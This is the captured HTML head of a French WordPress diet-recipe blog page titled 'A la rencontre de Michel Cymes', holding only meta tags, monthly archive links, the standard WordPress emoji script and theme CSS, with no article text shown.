

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diet-et-delices.com/a-la-rencontre-de-michel-cymes/
body_size: 13026
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="74354f6dafe84f5ab21cfd6767717c74"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  A la rencontre de Michel Cymes : Diet &amp; Délices - Recettes dietétiques</title>

<link rel="stylesheet" href="http://www.diet-et-delices.com/wp-content/themes/Tiara/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="http://www.diet-et-delices.com/wp-content/themes/Tiara/css/jquery.fancybox-1.3.4.css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices RSS Feed" href="http://www.diet-et-delices.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Diet &amp; Délices Atom Feed" href="http://www.diet-et-delices.com/feed/atom/" />
<link rel="pingback" href="http://www.diet-et-delices.com/xmlrpc.php" />





	<link rel='archives' title='janvier 2026' href='http://www.diet-et-delices.com/2026/01/' />
	<link rel='archives' title='décembre 2025' href='http://www.diet-et-delices.com/2025/12/' />
	<link rel='archives' title='novembre 2025' href='http://www.diet-et-delices.com/2025/11/' />
	<link rel='archives' title='octobre 2025' href='http://www.diet-et-delices.com/2025/10/' />
	<link rel='archives' title='mai 2025' href='http://www.diet-et-delices.com/2025/05/' />
	<link rel='archives' title='avril 2025' href='http://www.diet-et-delices.com/2025/04/' />
	<link rel='archives' title='janvier 2025' href='http://www.diet-et-delices.com/2025/01/' />
	<link rel='archives' title='décembre 2024' href='http://www.diet-et-delices.com/2024/12/' />
	<link rel='archives' title='novembre 2024' href='http://www.diet-et-delices.com/2024/11/' />
	<link rel='archives' title='octobre 2024' href='http://www.diet-et-delices.com/2024/10/' />
	<link rel='archives' title='septembre 2024' href='http://www.diet-et-delices.com/2024/09/' />
	<link rel='archives' title='août 2024' href='http://www.diet-et-delices.com/2024/08/' />
	<link rel='archives' title='juillet 2024' href='http://www.diet-et-delices.com/2024/07/' />
	<link rel='archives' title='juin 2024' href='http://www.diet-et-delices.com/2024/06/' />
	<link rel='archives' title='mai 2024' href='http://www.diet-et-delices.com/2024/05/' />
	<link rel='archives' title='avril 2024' href='http://www.diet-et-delices.com/2024/04/' />
	<link rel='archives' title='mars 2024' href='http://www.diet-et-delices.com/2024/03/' />
	<link rel='archives' title='février 2024' href='http://www.diet-et-delices.com/2024/02/' />
	<link rel='archives' title='janvier 2024' href='http://www.diet-et-delices.com/2024/01/' />
	<link rel='archives' title='décembre 2023' href='http://www.diet-et-delices.com/2023/12/' />
	<link rel='archives' title='novembre 2023' href='http://www.diet-et-delices.com/2023/11/' />
	<link rel='archives' title='octobre 2023' href='http://www.diet-et-delices.com/2023/10/' />
	<link rel='archives' title='septembre 2023' href='http://www.diet-et-delices.com/2023/09/' />
	<link rel='archives' title='août 2023' href='http://www.diet-et-delices.com/2023/08/' />
	<link rel='archives' title='juillet 2023' href='http://www.diet-et-delices.com/2023/07/' />
	<link rel='archives' title='juin 2023' href='http://www.diet-et-delices.com/2023/06/' />
	<link rel='archives' title='mai 2023' href='http://www.diet-et-delices.com/2023/05/' />
	<link rel='archives' title='avril 2023' href='http://www.diet-et-delices.com/2023/04/' />
	<link rel='archives' title='mars 2023' href='http://www.diet-et-delices.com/2023/03/' />
	<link rel='archives' title='février 2023' href='http://www.diet-et-delices.com/2023/02/' />
	<link rel='archives' title='janvier 2023' href='http://www.diet-et-delices.com/2023/01/' />
	<link rel='archives' title='décembre 2022' href='http://www.diet-et-delices.com/2022/12/' />
	<link rel='archives' title='novembre 2022' href='http://www.diet-et-delices.com/2022/11/' />
	<link rel='archives' title='octobre 2022' href='http://www.diet-et-delices.com/2022/10/' />
	<link rel='archives' title='septembre 2022' href='http://www.diet-et-delices.com/2022/09/' />
	<link rel='archives' title='août 2022' href='http://www.diet-et-delices.com/2022/08/' />
	<link rel='archives' title='juillet 2022' href='http://www.diet-et-delices.com/2022/07/' />
	<link rel='archives' title='juin 2022' href='http://www.diet-et-delices.com/2022/06/' />
	<link rel='archives' title='mai 2022' href='http://www.diet-et-delices.com/2022/05/' />
	<link rel='archives' title='avril 2022' href='http://www.diet-et-delices.com/2022/04/' />
	<link rel='archives' title='mars 2022' href='http://www.diet-et-delices.com/2022/03/' />
	<link rel='archives' title='février 2022' href='http://www.diet-et-delices.com/2022/02/' />
	<link rel='archives' title='janvier 2022' href='http://www.diet-et-delices.com/2022/01/' />
	<link rel='archives' title='décembre 2021' href='http://www.diet-et-delices.com/2021/12/' />
	<link rel='archives' title='novembre 2021' href='http://www.diet-et-delices.com/2021/11/' />
	<link rel='archives' title='octobre 2021' href='http://www.diet-et-delices.com/2021/10/' />
	<link rel='archives' title='septembre 2021' href='http://www.diet-et-delices.com/2021/09/' />
	<link rel='archives' title='août 2021' href='http://www.diet-et-delices.com/2021/08/' />
	<link rel='archives' title='juillet 2021' href='http://www.diet-et-delices.com/2021/07/' />
	<link rel='archives' title='juin 2021' href='http://www.diet-et-delices.com/2021/06/' />
	<link rel='archives' title='mai 2021' href='http://www.diet-et-delices.com/2021/05/' />
	<link rel='archives' title='avril 2021' href='http://www.diet-et-delices.com/2021/04/' />
	<link rel='archives' title='mars 2021' href='http://www.diet-et-delices.com/2021/03/' />
	<link rel='archives' title='février 2021' href='http://www.diet-et-delices.com/2021/02/' />
	<link rel='archives' title='janvier 2021' href='http://www.diet-et-delices.com/2021/01/' />
	<link rel='archives' title='décembre 2020' href='http://www.diet-et-delices.com/2020/12/' />
	<link rel='archives' title='novembre 2020' href='http://www.diet-et-delices.com/2020/11/' />
	<link rel='archives' title='octobre 2020' href='http://www.diet-et-delices.com/2020/10/' />
	<link rel='archives' title='septembre 2020' href='http://www.diet-et-delices.com/2020/09/' />
	<link rel='archives' title='août 2020' href='http://www.diet-et-delices.com/2020/08/' />
	<link rel='archives' title='juillet 2020' href='http://www.diet-et-delices.com/2020/07/' />
	<link rel='archives' title='juin 2020' href='http://www.diet-et-delices.com/2020/06/' />
	<link rel='archives' title='mai 2020' href='http://www.diet-et-delices.com/2020/05/' />
	<link rel='archives' title='avril 2020' href='http://www.diet-et-delices.com/2020/04/' />
	<link rel='archives' title='mars 2020' href='http://www.diet-et-delices.com/2020/03/' />
	<link rel='archives' title='février 2020' href='http://www.diet-et-delices.com/2020/02/' />
	<link rel='archives' title='janvier 2020' href='http://www.diet-et-delices.com/2020/01/' />
	<link rel='archives' title='décembre 2019' href='http://www.diet-et-delices.com/2019/12/' />
	<link rel='archives' title='novembre 2019' href='http://www.diet-et-delices.com/2019/11/' />
	<link rel='archives' title='octobre 2019' href='http://www.diet-et-delices.com/2019/10/' />
	<link rel='archives' title='septembre 2019' href='http://www.diet-et-delices.com/2019/09/' />
	<link rel='archives' title='août 2019' href='http://www.diet-et-delices.com/2019/08/' />
	<link rel='archives' title='juillet 2019' href='http://www.diet-et-delices.com/2019/07/' />
	<link rel='archives' title='juin 2019' href='http://www.diet-et-delices.com/2019/06/' />
	<link rel='archives' title='mai 2019' href='http://www.diet-et-delices.com/2019/05/' />
	<link rel='archives' title='avril 2019' href='http://www.diet-et-delices.com/2019/04/' />
	<link rel='archives' title='mars 2019' href='http://www.diet-et-delices.com/2019/03/' />
	<link rel='archives' title='février 2019' href='http://www.diet-et-delices.com/2019/02/' />
	<link rel='archives' title='janvier 2019' href='http://www.diet-et-delices.com/2019/01/' />
	<link rel='archives' title='décembre 2018' href='http://www.diet-et-delices.com/2018/12/' />
	<link rel='archives' title='novembre 2018' href='http://www.diet-et-delices.com/2018/11/' />
	<link rel='archives' title='octobre 2018' href='http://www.diet-et-delices.com/2018/10/' />
	<link rel='archives' title='septembre 2018' href='http://www.diet-et-delices.com/2018/09/' />
	<link rel='archives' title='août 2018' href='http://www.diet-et-delices.com/2018/08/' />
	<link rel='archives' title='juillet 2018' href='http://www.diet-et-delices.com/2018/07/' />
	<link rel='archives' title='juin 2018' href='http://www.diet-et-delices.com/2018/06/' />
	<link rel='archives' title='mai 2018' href='http://www.diet-et-delices.com/2018/05/' />
	<link rel='archives' title='avril 2018' href='http://www.diet-et-delices.com/2018/04/' />
	<link rel='archives' title='mars 2018' href='http://www.diet-et-delices.com/2018/03/' />
	<link rel='archives' title='février 2018' href='http://www.diet-et-delices.com/2018/02/' />
	<link rel='archives' title='janvier 2018' href='http://www.diet-et-delices.com/2018/01/' />
	<link rel='archives' title='décembre 2017' href='http://www.diet-et-delices.com/2017/12/' />
	<link rel='archives' title='novembre 2017' href='http://www.diet-et-delices.com/2017/11/' />
	<link rel='archives' title='octobre 2017' href='http://www.diet-et-delices.com/2017/10/' />
	<link rel='archives' title='septembre 2017' href='http://www.diet-et-delices.com/2017/09/' />
	<link rel='archives' title='août 2017' href='http://www.diet-et-delices.com/2017/08/' />
	<link rel='archives' title='juillet 2017' href='http://www.diet-et-delices.com/2017/07/' />
	<link rel='archives' title='juin 2017' href='http://www.diet-et-delices.com/2017/06/' />
	<link rel='archives' title='mai 2017' href='http://www.diet-et-delices.com/2017/05/' />
	<link rel='archives' title='avril 2017' href='http://www.diet-et-delices.com/2017/04/' />
	<link rel='archives' title='mars 2017' href='http://www.diet-et-delices.com/2017/03/' />
	<link rel='archives' title='février 2017' href='http://www.diet-et-delices.com/2017/02/' />
	<link rel='archives' title='janvier 2017' href='http://www.diet-et-delices.com/2017/01/' />
	<link rel='archives' title='décembre 2016' href='http://www.diet-et-delices.com/2016/12/' />
	<link rel='archives' title='novembre 2016' href='http://www.diet-et-delices.com/2016/11/' />
	<link rel='archives' title='octobre 2016' href='http://www.diet-et-delices.com/2016/10/' />
	<link rel='archives' title='septembre 2016' href='http://www.diet-et-delices.com/2016/09/' />
	<link rel='archives' title='août 2016' href='http://www.diet-et-delices.com/2016/08/' />
	<link rel='archives' title='juillet 2016' href='http://www.diet-et-delices.com/2016/07/' />
	<link rel='archives' title='juin 2016' href='http://www.diet-et-delices.com/2016/06/' />
	<link rel='archives' title='mai 2016' href='http://www.diet-et-delices.com/2016/05/' />
	<link rel='archives' title='avril 2016' href='http://www.diet-et-delices.com/2016/04/' />
	<link rel='archives' title='mars 2016' href='http://www.diet-et-delices.com/2016/03/' />
	<link rel='archives' title='février 2016' href='http://www.diet-et-delices.com/2016/02/' />
	<link rel='archives' title='janvier 2016' href='http://www.diet-et-delices.com/2016/01/' />
	<link rel='archives' title='décembre 2015' href='http://www.diet-et-delices.com/2015/12/' />
	<link rel='archives' title='novembre 2015' href='http://www.diet-et-delices.com/2015/11/' />
	<link rel='archives' title='octobre 2015' href='http://www.diet-et-delices.com/2015/10/' />
	<link rel='archives' title='septembre 2015' href='http://www.diet-et-delices.com/2015/09/' />
	<link rel='archives' title='août 2015' href='http://www.diet-et-delices.com/2015/08/' />
	<link rel='archives' title='juillet 2015' href='http://www.diet-et-delices.com/2015/07/' />
	<link rel='archives' title='juin 2015' href='http://www.diet-et-delices.com/2015/06/' />
	<link rel='archives' title='mai 2015' href='http://www.diet-et-delices.com/2015/05/' />
	<link rel='archives' title='avril 2015' href='http://www.diet-et-delices.com/2015/04/' />
	<link rel='archives' title='mars 2015' href='http://www.diet-et-delices.com/2015/03/' />
	<link rel='archives' title='février 2015' href='http://www.diet-et-delices.com/2015/02/' />
	<link rel='archives' title='janvier 2015' href='http://www.diet-et-delices.com/2015/01/' />
	<link rel='archives' title='décembre 2014' href='http://www.diet-et-delices.com/2014/12/' />
	<link rel='archives' title='novembre 2014' href='http://www.diet-et-delices.com/2014/11/' />
	<link rel='archives' title='octobre 2014' href='http://www.diet-et-delices.com/2014/10/' />
	<link rel='archives' title='septembre 2014' href='http://www.diet-et-delices.com/2014/09/' />
	<link rel='archives' title='août 2014' href='http://www.diet-et-delices.com/2014/08/' />
	<link rel='archives' title='juillet 2014' href='http://www.diet-et-delices.com/2014/07/' />
	<link rel='archives' title='juin 2014' href='http://www.diet-et-delices.com/2014/06/' />
	<link rel='archives' title='mai 2014' href='http://www.diet-et-delices.com/2014/05/' />
	<link rel='archives' title='avril 2014' href='http://www.diet-et-delices.com/2014/04/' />
	<link rel='archives' title='mars 2014' href='http://www.diet-et-delices.com/2014/03/' />
	<link rel='archives' title='février 2014' href='http://www.diet-et-delices.com/2014/02/' />
	<link rel='archives' title='janvier 2014' href='http://www.diet-et-delices.com/2014/01/' />
	<link rel='archives' title='décembre 2013' href='http://www.diet-et-delices.com/2013/12/' />
	<link rel='archives' title='novembre 2013' href='http://www.diet-et-delices.com/2013/11/' />
	<link rel='archives' title='octobre 2013' href='http://www.diet-et-delices.com/2013/10/' />
	<link rel='archives' title='septembre 2013' href='http://www.diet-et-delices.com/2013/09/' />
	<link rel='archives' title='août 2013' href='http://www.diet-et-delices.com/2013/08/' />
	<link rel='archives' title='juillet 2013' href='http://www.diet-et-delices.com/2013/07/' />
	<link rel='archives' title='juin 2013' href='http://www.diet-et-delices.com/2013/06/' />
	<link rel='archives' title='mai 2013' href='http://www.diet-et-delices.com/2013/05/' />
	<link rel='archives' title='avril 2013' href='http://www.diet-et-delices.com/2013/04/' />
	<link rel='archives' title='mars 2013' href='http://www.diet-et-delices.com/2013/03/' />
	<link rel='archives' title='février 2013' href='http://www.diet-et-delices.com/2013/02/' />
	<link rel='archives' title='janvier 2013' href='http://www.diet-et-delices.com/2013/01/' />
	<link rel='archives' title='décembre 2012' href='http://www.diet-et-delices.com/2012/12/' />
	<link rel='archives' title='novembre 2012' href='http://www.diet-et-delices.com/2012/11/' />
	<link rel='archives' title='octobre 2012' href='http://www.diet-et-delices.com/2012/10/' />
	<link rel='archives' title='septembre 2012' href='http://www.diet-et-delices.com/2012/09/' />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices &raquo; A la rencontre de Michel Cymes Flux des commentaires" href="http://www.diet-et-delices.com/a-la-rencontre-de-michel-cymes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.diet-et-delices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.diet-et-delices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
